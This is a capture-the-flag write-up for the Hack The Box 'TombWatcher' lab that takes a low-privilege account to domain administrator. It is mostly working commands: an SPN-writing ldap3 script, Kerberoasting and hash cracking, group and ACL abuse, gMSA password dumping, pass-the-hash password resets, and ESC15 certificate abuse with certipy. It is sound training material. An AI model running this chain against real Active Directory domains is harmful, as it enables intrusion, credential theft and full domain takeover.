TombWatcher HTB Writeup

Machine Information
As is common in real life Windows pentests, you will start the TombWatcher box with credentials for the following account: henry / H3nry_987TGV!
Initial Enumeration
BloodHound Setup

First I setup BloodHound with these credentials:
BloodHound Analysis
After marking henry as Owned in BloodHound, checking OutBound Object Control shows:

Henry can WriteSPN to Alfred:

Exploiting SPN Write
Python Script to Add Fake SPN
from ldap3 import Server, Connection, ALL, MODIFY_ADD
import sys

dc_ip = '10.10.11.72'
domain = 'tombwatcher.htb'
username = 'henry'
password = 'H3nry_987TGV!'
target_user = 'alfred'
fake_spn = 'love/Astro'

server = Server(dc_ip, get_info=ALL)
conn = Connection(server, user=f'{domain}\\{username}', password=password, authentication='NTLM', auto_bind=True)

conn.search(search_base=f"dc={domain.split('.')[0]},dc={domain.split('.')[1]}",
            search_filter=f"(sAMAccountName={target_user})",
            attributes=['distinguishedName'])

dn = conn.entries[0].distinguishedName.value

conn.modify(dn, {'servicePrincipalName': [(MODIFY_ADD, [fake_spn])]})
if conn.result['description'] == 'success':
    print(f'[+] Successfully added SPN {fake_spn} to {target_user}')
else:
    print('[-] Failed to add SPN:', conn.result)

conn.unbind()

Kerberoasting Attack Path
Method 1 targetedKerberoast
Now we can use targetedKerberoast to retrieve Alfred hash.
sudo rdate -n 10.10.11.72
python3 targetedKerberoast.py -v -d 'tombwatcher.htb' -u henry -p'H3nry_987TGV!' --dc-ip 10.10.11.72

If anyone is missing targetedKerberoast here is the targetedKerberoast

Method 2 Impacket’s GetUserSPNs
We can also retrieve Alfred hash with that command.
sudo rdate -n 10.10.11.72
impacket-GetUserSPNs tombwatcher.htb/henry:'H3nry_987TGV!' -dc-ip 10.10.11.72 -request
Cracking the Retrieved Hash
Lets crack this hash.
Save the hash into a file called hash.txt
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt -O
And we have Alfred password.
Lateral Movement to Alfred
BloodHound Analysis: Alfred’s Privileges
Lets go back to BloodHound and click on Alfred user as Owned, lets click and see lets go to Outbound Object Control as Alfred user.
This output will retrieve that user Alfred can AddSelf to Infrastructure group.
![![[Pasted image 20250608121959.png]]](../imagesTomb/Pasted%20image%2020250608121959.png)
Method 1: LDIF Modification for Group Addition
For the first method we can simply create a .ldif file containing the following.
nano InfrastructureGroup.ldif

dn: CN=Infrastructure,CN=Users,DC=tombwatcher,DC=htb
changetype: modify
add: member
member: CN=Alfred,CN=Users,DC=tombwatcher,DC=htb

ldapmodify -x -D "tombwatcher\alfred" -w basketball -H ldap://10.10.11.72 -f InfrastructureGroup.ldif
![![[Pasted image 20250608122328.png]]](../imagesTomb/Pasted%20image%2020250608122328.png)
Method 2 BloodyAD for Group Membership
For the second method we can achieve the same by using BloodyAD
bloodyAD -d tombwatcher.htb -u alfred -p basketball --host 10.10.11.72 add groupMember 'CN=Infrastructure,CN=Users,DC=tombwatcher,DC=htb' 'CN=Alfred,CN=Users,DC=tombwatcher,DC=htb'

[+] CN=Alfred,CN=Users,DC=tombwatcher,DC=htb added to CN=Infrastructure,CN=Users,DC=tombwatcher,DC=htb
Done, we are in Infrastructure group.
Privilege Escalation via gMSA

Now, let’s return to BloodHound and select the INFRASTRUCTURE group to mark it as owned. From there, we can navigate again to Outbound Object Control.**
![![[Pasted image 20250608123029.png]]](../imagesTomb/Pasted%20image%2020250608123029.png)
From here we can ReadGMSAPassword
![![[Pasted image 20250608123116.png]]](../imagesTomb/Pasted%20image%2020250608123116.png)
To abuse this we can use gMSADumper.py exploit.
And we get the following output.
![![[Pasted image 20250608123314.png]]](../imagesTomb/Pasted%20image%2020250608123314.png)
Domain Compromise: Ansible_dev Account
Once again, we open BloodHound and mark ansible_dev$ as owned. From there, we can navigate to Outbound Object Control.
![![[Pasted image 20250608123438.png]]](../imagesTomb/Pasted%20image%2020250608123438.png)
If we click we will see that we can change sam password.
![![[Pasted image 20250608123455.png]]](../imagesTomb/Pasted%20image%2020250608123455.png)
Method 1: BloodyAD Password Reset
For the first method we can use BloodyAD. Replace the hash from the original one extracted from gMSADumper exploit.
bloodyAD -u 'ansible_dev$' -p ':1c37d00093dc2acf25a7z7f2d471fake4afdc' -d tombwatcher.htb --dc-ip 10.10.11.72 set password sam 'Password123!'
Method 2 Pass-the-Hash with pth-net
For the second method we can follow what BloodHound says and abuse via pth-net
pth-net rpc password "sam" 'NewP@ssword1234!' -U "tombwatcher"/"ansible_dev$"%"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa":"1c37d00093dc2acf25a7z7f2d471fake4afdc" -S "10.10.11.72"
Owning John via ACL Abuse
Once we changed Sam password we can go again to BloodHound and mark as Owned Sam user, once again, we click in Outbound Object Control and see the following.
![![[Pasted image 20250608124558.png]]](../imagesTomb/Pasted%20image%2020250608124558.png)
![![[Pasted image 20250608124622.png]]](../imagesTomb/Pasted%20image%2020250608124622.png)
For abuse it lets run the following commands.
impacket-owneredit -action write -new-owner 'sam' -target 'john' 'tombwatcher/sam:NewP@ssword1234!' -dc-ip 10.10.11.72

impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'tombwatcher/sam:NewP@ssword1234!' -dc-ip 10.10.11.72
What these commands do is: first, they set the user Sam as the owner of the John user object. After changing the owner, we grant Sam FullControl permissions over the John user.
Doing that we can change John password and login via winrm
bloodyAD -u 'sam' -p 'NewP@ssword1234!' -d tombwatcher.htb --dc-ip 10.10.11.72 set password john 'NewPassword123!'

evil-winrm -i 10.10.11.72 -u john -p'NewPassword123!'

type C:\Users\john\Desktop\user.txt
ROOT
Once I am as John in the winrm session I uploaded SharpHound.exe to get more information.
![![[Pasted image 20250608135421.png]]](../imagesTomb/Pasted%20image%2020250608135421.png)
And I download what the .zip I got once execute it.
![![[Pasted image 20250608135507.png]]](../imagesTomb/Pasted%20image%2020250608135507.png)
Lets upload the new data to BloodHound and we can see the following as John User.
![![[Pasted image 20250608130319.png]]](../imagesTomb/Pasted%20image%2020250608130319.png)
Here we have GenericAll to ADCS OU
![![[Pasted image 20250608130413.png]]](../imagesTomb/Pasted%20image%2020250608130413.png)
So for abuse I runned the following command.
impacket-dacledit -action write -rights FullControl -inheritance -principal 'john' -target-dn 'OU=ADCS,DC=tombwatcher,DC=htb' 'tombwatcher.htb'/'john':'NewPassword123!' -dc-ip 10.10.11.72
This command gives John full control permissions on the ADCS OU and all its child objects by modifying the ACL (Access Control List) on that OU
Now we can filter by WebServer in the BloodHound and we can see the following.
![![[Pasted image 20250608140019.png]]](../imagesTomb/Pasted%20image%2020250608140019.png) Once that we login via winrm again with John user and we need to take a look at recycle bin.
Once that we login via winrm again with John user and we need to take a look at recycle bin.
Here is the command I used.
Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects -Properties objectSid, lastKnownParent, ObjectGUID | Select-Object Name, ObjectGUID, objectSid, lastKnownParent | Format-List
We can get the following output.
![![[Pasted image 20250608130054.png]]](../imagesTomb/Pasted%20image%2020250608130054.png)
We have to take the third one in this case.
![![[Pasted image 20250608140106.png]]](../imagesTomb/Pasted%20image%2020250608140106.png)
With that we have to restore the third one, enable that user, and change its password.
These are the commands I runned.
Restore-ADObject -Identity '938182c3-bf0b-410a-9aaa-45c8e1a02ebf'

Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "NewP@ssw0rd123" -Force)

Enable-ADAccount -Identity cert_admin
Doing that we have a valid user called cert_admin with password NewP@ssw0rd123
If we run certipy find with these credentials we can see that is vulnerable to ESC15.
![![[Pasted image 20250608131054.png]]](../imagesTomb/Pasted%20image%2020250608131054.png)
Template name is WebServer
![![[Pasted image 20250608131112.png]]](../imagesTomb/Pasted%20image%2020250608131112.png)
With that information we can get the administrator.pfx with the following commands.
Method 1
certipy req -dc-ip 10.10.11.72 -ca 'tombwatcher-CA-1' -target-ip 10.10.11.72 -u cert_admin@tombwatcher.htb -p'NewP@ssw0rd123' -template WebServer -upn administrator@tombwatcher.htb -application-policies 'Client Authentication'

certipy auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell

change_password Administrator NewP@ssw0rd123
![![[Pasted image 20250608131532.png]]](../imagesTomb/Pasted%20image%2020250608131532.png)
evil-winrm -i 10.10.11.72 -u Administrator -p'NewP@ssw0rd123'

type C:\Users\Administrator\Desktop\root.txt
Method 2
For second method we will achieve the same but without changing Administrator password.
Here are the commands.
certipy req -u 'cert_admin@tombwatcher.htb' -p 'NewP@ssw0rd123' -application-policies "1.3.6.1.4.1.311.20.2.1" -ca tombwatcher-CA-1 -template WebServer -dc-ip 10.10.11.72

certipy req -u 'cert_admin@tombwatcher.htb' -p 'NewP@ssw0rd123' -on-behalf-of TOMBWATCHER\\Administrator -template User -ca tombwatcher-CA-1 -pfx cert_admin.pfx -dc-ip 10.10.11.72

certipy auth -pfx administrator.pfx -dc-ip 10.10.11.72
![![[Pasted image 20250608133644.png]]](../imagesTomb/Pasted%20image%2020250608133644.png)
evil-winrm -i 10.10.11.72 -u Administrator -H'026fe56a968066fake2bf6hehe2947a15b'

type C:\Users\Administrator\Desktop\root.txt
Congratulations you solved the machine.
Made by Astro.